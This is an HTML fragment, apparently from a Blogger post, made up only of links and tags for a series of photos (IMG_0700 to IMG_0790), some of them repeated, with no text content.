<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9V5oqh6SjYC53crHsdAdVg5jRxvg7y0y04WFRTTsFP1FXIlkQjR-AjhULIaRjdbccN7asogSCoeoQaUG43DWzcSs0u6nTwsncRcQBsFwSxqBicuvh-WKK8lOeh9Ho5Q075f-JbiKdk8M/s1600/IMG_0700.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9V5oqh6SjYC53crHsdAdVg5jRxvg7y0y04WFRTTsFP1FXIlkQjR-AjhULIaRjdbccN7asogSCoeoQaUG43DWzcSs0u6nTwsncRcQBsFwSxqBicuvh-WKK8lOeh9Ho5Q075f-JbiKdk8M/s320/IMG_0700.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEIu_G9-w2wKJsZbMANuVyTVVuxGxAPhyphenhyphenyIVGZfhq5qu7iquCGmHuH4j7dJV7jAut6neIQO_nVPV40knC41VAynxt7WBgePSVCqgcZIkNrsTFR-6REm7_ebK1GDNHUOZJ6wYgOVIpm_I/s1600/IMG_0701.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEIu_G9-w2wKJsZbMANuVyTVVuxGxAPhyphenhyphenyIVGZfhq5qu7iquCGmHuH4j7dJV7jAut6neIQO_nVPV40knC41VAynxt7WBgePSVCqgcZIkNrsTFR-6REm7_ebK1GDNHUOZJ6wYgOVIpm_I/s320/IMG_0701.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirVhuntgXvKvCof2tkH9sUvZq2DH-Gnh0Wd2arAYNGgqSyQtQotUd86lAreLwuFcYGcp_ToX9nlt55voOLnIl2GgTrbvi79UDMECDCFUR3yqVYqHFGJwAj1o8EXEyw5HfDxqGhvhVK0gA/s1600/IMG_0702.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirVhuntgXvKvCof2tkH9sUvZq2DH-Gnh0Wd2arAYNGgqSyQtQotUd86lAreLwuFcYGcp_ToX9nlt55voOLnIl2GgTrbvi79UDMECDCFUR3yqVYqHFGJwAj1o8EXEyw5HfDxqGhvhVK0gA/s320/IMG_0702.jpg" style="cursor: move;" width="239" /></a></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSXJwHddYOZiwTSyUhVVPVxy7_CaxJI7Gmrb3jB-5cjUouRFHeXCcI7mWrzrY3SDu4QaafuMXviyKYkArVjr1gviudJvEGTZBG_JJMPvwP8yOF-fJ7yFlWc1k1eceCi_Z4QtcB3jKtjY/s1600/IMG_0713.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSXJwHddYOZiwTSyUhVVPVxy7_CaxJI7Gmrb3jB-5cjUouRFHeXCcI7mWrzrY3SDu4QaafuMXviyKYkArVjr1gviudJvEGTZBG_JJMPvwP8yOF-fJ7yFlWc1k1eceCi_Z4QtcB3jKtjY/s320/IMG_0713.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg2FtNKSxljTnEqrqnhMPrX9KvUHAw4Tu0R37T7KmaI8nZngCHsRn0vtDgO2O5wM-Vy8lQM1QMhjcwSggw-h1IMLe49XTMSiJNkqkzMnOaFivX2YVJaI4wxgm51jjcg_PwFwBBbVoAko8/s1600/IMG_0711.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg2FtNKSxljTnEqrqnhMPrX9KvUHAw4Tu0R37T7KmaI8nZngCHsRn0vtDgO2O5wM-Vy8lQM1QMhjcwSggw-h1IMLe49XTMSiJNkqkzMnOaFivX2YVJaI4wxgm51jjcg_PwFwBBbVoAko8/s320/IMG_0711.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUjMXimN0sDbFgPWYys4WutHdz7XkGyVB4yFlgAdCTO3yP834ojjVYEYqaNeGG0aV_hA95H6kjGc86wK7vvAjICTGblFPbQMZUoTCn4pOcILPxzwiVE0nW85A-6oMEK-dfr7_hUh2fwN8/s1600/IMG_0712.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUjMXimN0sDbFgPWYys4WutHdz7XkGyVB4yFlgAdCTO3yP834ojjVYEYqaNeGG0aV_hA95H6kjGc86wK7vvAjICTGblFPbQMZUoTCn4pOcILPxzwiVE0nW85A-6oMEK-dfr7_hUh2fwN8/s320/IMG_0712.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwnqyq5uV1S7m8o2Lvp0pCy44qnPdcws8f70QoyAFZTKFbdfTYWx7U6fadA1eU5JNFcmu8qdf4xRjyRNapO_hMPe14b5eXnIghSaRD1gyR_94Z90v5hgZRzSq5oDZpjg2mlqPtdYPmMoY/s1600/IMG_0710.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwnqyq5uV1S7m8o2Lvp0pCy44qnPdcws8f70QoyAFZTKFbdfTYWx7U6fadA1eU5JNFcmu8qdf4xRjyRNapO_hMPe14b5eXnIghSaRD1gyR_94Z90v5hgZRzSq5oDZpjg2mlqPtdYPmMoY/s320/IMG_0710.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvQBhgpf03DD3Yr5HiF0B1OLb97qIM_OLfV_GJ7O5ICAoRUrYsMrxxQmhUuocG5uOF1AHJHp7mgqJAH_VvljnIl_HUxhcTyknOurGusa2NGqYgnZvly-9kMkLJLLODVcqGflOqfmn5ww/s1600/IMG_0709.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvQBhgpf03DD3Yr5HiF0B1OLb97qIM_OLfV_GJ7O5ICAoRUrYsMrxxQmhUuocG5uOF1AHJHp7mgqJAH_VvljnIl_HUxhcTyknOurGusa2NGqYgnZvly-9kMkLJLLODVcqGflOqfmn5ww/s320/IMG_0709.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3JcdnEqJ2bW9aOLyMfBQJwDvvBcyOSplo-MfYiyMGNSlzjTQQouJXhlKHcupMLOx1waX4ONttF8RUKEkWhiXXTxAC4Otwxi5k5v6HtO5BdEU_V8-F7uu0Vjh8P9VjSA8cfMum4ztkrM/s1600/IMG_0714.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="583" data-original-width="1600" height="116" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3JcdnEqJ2bW9aOLyMfBQJwDvvBcyOSplo-MfYiyMGNSlzjTQQouJXhlKHcupMLOx1waX4ONttF8RUKEkWhiXXTxAC4Otwxi5k5v6HtO5BdEU_V8-F7uu0Vjh8P9VjSA8cfMum4ztkrM/s320/IMG_0714.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXZRZ9BIixVNONJYBPyTxLY76-Sgb-p4LB_PkaaP22I_H4FHSyC1P7fNVbwCnaZLdj_wnzGri4cMvKsjWfk4eL4VGUVfRx2jIogNS8Qjk8FzduJ9NbC89pMBasM4dVhOyICDD6G4cYvtU/s1600/IMG_0716.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXZRZ9BIixVNONJYBPyTxLY76-Sgb-p4LB_PkaaP22I_H4FHSyC1P7fNVbwCnaZLdj_wnzGri4cMvKsjWfk4eL4VGUVfRx2jIogNS8Qjk8FzduJ9NbC89pMBasM4dVhOyICDD6G4cYvtU/s320/IMG_0716.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRFV_EQsZEFSsqYGLnKj7kMpRqxCMOgSnUwOFAM34p9NoFvuWTgwMSPr7K010Nk3AnNCwsmsF5wk9Z4VhFdHLpGtHI8TtsJSdz01DiNaov9GuN89hwDmpW4WiyauCiiaRVdn96BZ0lL18/s1600/IMG_0721.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRFV_EQsZEFSsqYGLnKj7kMpRqxCMOgSnUwOFAM34p9NoFvuWTgwMSPr7K010Nk3AnNCwsmsF5wk9Z4VhFdHLpGtHI8TtsJSdz01DiNaov9GuN89hwDmpW4WiyauCiiaRVdn96BZ0lL18/s320/IMG_0721.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTu6tHkzN9RfbsRVcz4sb_yzC50vMF3HypVSRsf30Lh1wNoPNKwsun33fx7_Y70mNVrC2hI6jRlKKjxTDOLw9praI0P91ALBhumG2m1HgOOydTGCVM7LwuN7xfwGyX5Ef1k4XXhY31vR0/s1600/IMG_0722.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTu6tHkzN9RfbsRVcz4sb_yzC50vMF3HypVSRsf30Lh1wNoPNKwsun33fx7_Y70mNVrC2hI6jRlKKjxTDOLw9praI0P91ALBhumG2m1HgOOydTGCVM7LwuN7xfwGyX5Ef1k4XXhY31vR0/s320/IMG_0722.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9b3r0j0gBAncWLVJphVcaR4AP_UE4qDxGiBNud8EQN2-ECOS6ndtNnWQ0S1o2FjOcFexlDLKwT5-KA1TsElfJHMZ8wZWVuZPXKHwK5hX5oi_zkT74VFNOaAZ3OkzUS5EvUR6w2brtro/s1600/IMG_0723.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9b3r0j0gBAncWLVJphVcaR4AP_UE4qDxGiBNud8EQN2-ECOS6ndtNnWQ0S1o2FjOcFexlDLKwT5-KA1TsElfJHMZ8wZWVuZPXKHwK5hX5oi_zkT74VFNOaAZ3OkzUS5EvUR6w2brtro/s320/IMG_0723.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijGKCj27FlqgL24M5PDb2aYI5TteTgUsGol62w66TynDnSh36iAC2N3FCydcBgKXf7LlWlHyOU9Thx9BbHuxpCoihmv8xpZbani5HN_zbFd5i1HaYBUcfoRayEYzQokLMThsqksh32zKM/s1600/IMG_0725.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijGKCj27FlqgL24M5PDb2aYI5TteTgUsGol62w66TynDnSh36iAC2N3FCydcBgKXf7LlWlHyOU9Thx9BbHuxpCoihmv8xpZbani5HN_zbFd5i1HaYBUcfoRayEYzQokLMThsqksh32zKM/s320/IMG_0725.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWwBskodLRu0eGrp8Bt4ZscEIpymMKWfKu0Mk-Ccoc44PQWtEBOt1R-sFBi9OzrSdxaOb0RqIuKRbD7q1GjBc6aS_vx7w0XdiuP5Ceu2jGtDFetazY8a1VWOs6ToXKNBklMoiqF7QVF0/s1600/IMG_0726.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="575" data-original-width="1600" height="115" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWwBskodLRu0eGrp8Bt4ZscEIpymMKWfKu0Mk-Ccoc44PQWtEBOt1R-sFBi9OzrSdxaOb0RqIuKRbD7q1GjBc6aS_vx7w0XdiuP5Ceu2jGtDFetazY8a1VWOs6ToXKNBklMoiqF7QVF0/s320/IMG_0726.jpg" style="cursor: move;" width="320" /></a></div>
</div>
</h2>
<h3 style="text-align: left;">
&nbsp;<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdBz5-nkLkcBXP4nlNWqqhGUr9phyWL7ehZ06DhlOmpQtbWmTTNzQVXzV6EUa5S1ud44-fM-aUDqfXZEh5QY3pbQ4Zjybl0j6gjPMwSuHtuUXk-v8Q5VNZt1b91ERWG-1Ocn6G1LvxVo/s1600/IMG_0719.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdBz5-nkLkcBXP4nlNWqqhGUr9phyWL7ehZ06DhlOmpQtbWmTTNzQVXzV6EUa5S1ud44-fM-aUDqfXZEh5QY3pbQ4Zjybl0j6gjPMwSuHtuUXk-v8Q5VNZt1b91ERWG-1Ocn6G1LvxVo/s320/IMG_0719.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl5xz3mVgrOxDo4stUEA7ufU5ZtXa8EYkixK9jXguwOj1HGwD7OUagUJCMxWO_nqMU9r4MFJpImJH8LNF5FNSekE5FLfjXG8MpbsQubDWaml5vlLPtgeqlTp3D4s0vrs-V0NZIgYuVWJw/s320/IMG_0720.jpg" style="cursor: move;" width="320" /></div>
</h3>
<h3 style="text-align: left;">
&nbsp;<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSXJwHddYOZiwTSyUhVVPVxy7_CaxJI7Gmrb3jB-5cjUouRFHeXCcI7mWrzrY3SDu4QaafuMXviyKYkArVjr1gviudJvEGTZBG_JJMPvwP8yOF-fJ7yFlWc1k1eceCi_Z4QtcB3jKtjY/s1600/IMG_0713.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSXJwHddYOZiwTSyUhVVPVxy7_CaxJI7Gmrb3jB-5cjUouRFHeXCcI7mWrzrY3SDu4QaafuMXviyKYkArVjr1gviudJvEGTZBG_JJMPvwP8yOF-fJ7yFlWc1k1eceCi_Z4QtcB3jKtjY/s320/IMG_0713.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg2FtNKSxljTnEqrqnhMPrX9KvUHAw4Tu0R37T7KmaI8nZngCHsRn0vtDgO2O5wM-Vy8lQM1QMhjcwSggw-h1IMLe49XTMSiJNkqkzMnOaFivX2YVJaI4wxgm51jjcg_PwFwBBbVoAko8/s1600/IMG_0711.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg2FtNKSxljTnEqrqnhMPrX9KvUHAw4Tu0R37T7KmaI8nZngCHsRn0vtDgO2O5wM-Vy8lQM1QMhjcwSggw-h1IMLe49XTMSiJNkqkzMnOaFivX2YVJaI4wxgm51jjcg_PwFwBBbVoAko8/s320/IMG_0711.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUjMXimN0sDbFgPWYys4WutHdz7XkGyVB4yFlgAdCTO3yP834ojjVYEYqaNeGG0aV_hA95H6kjGc86wK7vvAjICTGblFPbQMZUoTCn4pOcILPxzwiVE0nW85A-6oMEK-dfr7_hUh2fwN8/s1600/IMG_0712.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUjMXimN0sDbFgPWYys4WutHdz7XkGyVB4yFlgAdCTO3yP834ojjVYEYqaNeGG0aV_hA95H6kjGc86wK7vvAjICTGblFPbQMZUoTCn4pOcILPxzwiVE0nW85A-6oMEK-dfr7_hUh2fwN8/s320/IMG_0712.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwnqyq5uV1S7m8o2Lvp0pCy44qnPdcws8f70QoyAFZTKFbdfTYWx7U6fadA1eU5JNFcmu8qdf4xRjyRNapO_hMPe14b5eXnIghSaRD1gyR_94Z90v5hgZRzSq5oDZpjg2mlqPtdYPmMoY/s1600/IMG_0710.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwnqyq5uV1S7m8o2Lvp0pCy44qnPdcws8f70QoyAFZTKFbdfTYWx7U6fadA1eU5JNFcmu8qdf4xRjyRNapO_hMPe14b5eXnIghSaRD1gyR_94Z90v5hgZRzSq5oDZpjg2mlqPtdYPmMoY/s320/IMG_0710.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvQBhgpf03DD3Yr5HiF0B1OLb97qIM_OLfV_GJ7O5ICAoRUrYsMrxxQmhUuocG5uOF1AHJHp7mgqJAH_VvljnIl_HUxhcTyknOurGusa2NGqYgnZvly-9kMkLJLLODVcqGflOqfmn5ww/s1600/IMG_0709.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvQBhgpf03DD3Yr5HiF0B1OLb97qIM_OLfV_GJ7O5ICAoRUrYsMrxxQmhUuocG5uOF1AHJHp7mgqJAH_VvljnIl_HUxhcTyknOurGusa2NGqYgnZvly-9kMkLJLLODVcqGflOqfmn5ww/s320/IMG_0709.jpg" style="cursor: move;" width="240" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXZRZ9BIixVNONJYBPyTxLY76-Sgb-p4LB_PkaaP22I_H4FHSyC1P7fNVbwCnaZLdj_wnzGri4cMvKsjWfk4eL4VGUVfRx2jIogNS8Qjk8FzduJ9NbC89pMBasM4dVhOyICDD6G4cYvtU/s1600/IMG_0716.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXZRZ9BIixVNONJYBPyTxLY76-Sgb-p4LB_PkaaP22I_H4FHSyC1P7fNVbwCnaZLdj_wnzGri4cMvKsjWfk4eL4VGUVfRx2jIogNS8Qjk8FzduJ9NbC89pMBasM4dVhOyICDD6G4cYvtU/s320/IMG_0716.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3JcdnEqJ2bW9aOLyMfBQJwDvvBcyOSplo-MfYiyMGNSlzjTQQouJXhlKHcupMLOx1waX4ONttF8RUKEkWhiXXTxAC4Otwxi5k5v6HtO5BdEU_V8-F7uu0Vjh8P9VjSA8cfMum4ztkrM/s1600/IMG_0714.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="583" data-original-width="1600" height="116" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3JcdnEqJ2bW9aOLyMfBQJwDvvBcyOSplo-MfYiyMGNSlzjTQQouJXhlKHcupMLOx1waX4ONttF8RUKEkWhiXXTxAC4Otwxi5k5v6HtO5BdEU_V8-F7uu0Vjh8P9VjSA8cfMum4ztkrM/s320/IMG_0714.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Kyl9XtLlv0rBQYOVNQAYelELQOUzTyzwFae0RXHhpSby6LdPoEHLwfw9G9D81hHFyrKe2If89satOGTiEek12muO-hRNkIOpIjZ1RAS2VYLKW5XoDz__YOkboxl-yPiyrCmyBe-77ic/s1600/IMG_0779.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Kyl9XtLlv0rBQYOVNQAYelELQOUzTyzwFae0RXHhpSby6LdPoEHLwfw9G9D81hHFyrKe2If89satOGTiEek12muO-hRNkIOpIjZ1RAS2VYLKW5XoDz__YOkboxl-yPiyrCmyBe-77ic/s320/IMG_0779.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFgkn4RswTPHYLrtmJ92kLhA22OQ54cWuryKmrzoI6dl7qF2OAspwZuW36fqoj1iyaPRlsWvzKFTfZh_P0997hkjhDtyKWyZBneQP5hdy85e5zPidaYQN61_IRWI7L7t68CtacZkrYoHc/s1600/IMG_0780.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFgkn4RswTPHYLrtmJ92kLhA22OQ54cWuryKmrzoI6dl7qF2OAspwZuW36fqoj1iyaPRlsWvzKFTfZh_P0997hkjhDtyKWyZBneQP5hdy85e5zPidaYQN61_IRWI7L7t68CtacZkrYoHc/s320/IMG_0780.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEict5Li0e55dwI7BhRR7KdVLhelx2Yt1C4pse3v_Zd7E0XATsrJQoSIHsxXlXaG32LDGMfFwAyYGKR7hnDiUQwX21R0_wtXpz1CLf6-haxWwzQiPmEHli7E1c_13ksCMENC_GI4FLKZLdI/s1600/IMG_0784.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="439" data-original-width="1600" height="87" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEict5Li0e55dwI7BhRR7KdVLhelx2Yt1C4pse3v_Zd7E0XATsrJQoSIHsxXlXaG32LDGMfFwAyYGKR7hnDiUQwX21R0_wtXpz1CLf6-haxWwzQiPmEHli7E1c_13ksCMENC_GI4FLKZLdI/s320/IMG_0784.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw05mQt6vADuSAMmHgFAGxJYHBS3nnQIyzPzSG0A8vxMo9mUhBfXqnvtmqbT75xjIYss80t3N9wWzmSsExl3RLjoAm-aPh0elyOxInTficfCSAEjhW5X8_aVfQ_WvBnh2ujxy4Emi59A/s1600/IMG_0785.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="902" data-original-width="1360" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw05mQt6vADuSAMmHgFAGxJYHBS3nnQIyzPzSG0A8vxMo9mUhBfXqnvtmqbT75xjIYss80t3N9wWzmSsExl3RLjoAm-aPh0elyOxInTficfCSAEjhW5X8_aVfQ_WvBnh2ujxy4Emi59A/s320/IMG_0785.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg60hQ7yJgVShyeBiKQLXpU1e1k2LgW5JoibwLxowJreMiuzaOqK4PxjdpYb3MQ1j4GXmcjP8-BiI9GW-AbHS4sicwszkpZGi3-5I2KSn7sFGIodAp4rzoEm-T4c7b9RD91xS7lWuvUtY/s1600/IMG_0788.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg60hQ7yJgVShyeBiKQLXpU1e1k2LgW5JoibwLxowJreMiuzaOqK4PxjdpYb3MQ1j4GXmcjP8-BiI9GW-AbHS4sicwszkpZGi3-5I2KSn7sFGIodAp4rzoEm-T4c7b9RD91xS7lWuvUtY/s320/IMG_0788.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1mtYoBAvRf4v5sIHsguEZVu9ZNE_5cZiIcc_bYKGPxDEDTDpoSYD3oF406Ryb9S3hXY4OD0kTswgxVZIJ_8VM8lLLY6mbYYQg3BoZpA59487DBCP6NU4tndkICzmkMVGYh-CKFVqg8o/s1600/IMG_0789.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1mtYoBAvRf4v5sIHsguEZVu9ZNE_5cZiIcc_bYKGPxDEDTDpoSYD3oF406Ryb9S3hXY4OD0kTswgxVZIJ_8VM8lLLY6mbYYQg3BoZpA59487DBCP6NU4tndkICzmkMVGYh-CKFVqg8o/s320/IMG_0789.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheB9aZU2LV7HItGCQLQwn5j4XnaDVpVyFeU1DYLOw6ELzc05WvZ1VGjBm0yEwLSH758thoBTZw-eFuVWUSgvTPBJ2_pOb9zJUxcTp3SJiFL66K40lTKBX2-hL2gtLFvzRvVTXQd5tE92E/s1600/IMG_0790.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheB9aZU2LV7HItGCQLQwn5j4XnaDVpVyFeU1DYLOw6ELzc05WvZ1VGjBm0yEwLSH758thoBTZw-eFuVWUSgvTPBJ2_pOb9zJUxcTp3SJiFL66K40lTKBX2-hL2gtLFvzRvVTXQd5tE92E/s320/IMG_0790.jpg" style="cursor: move;" width="320" /></a></div>
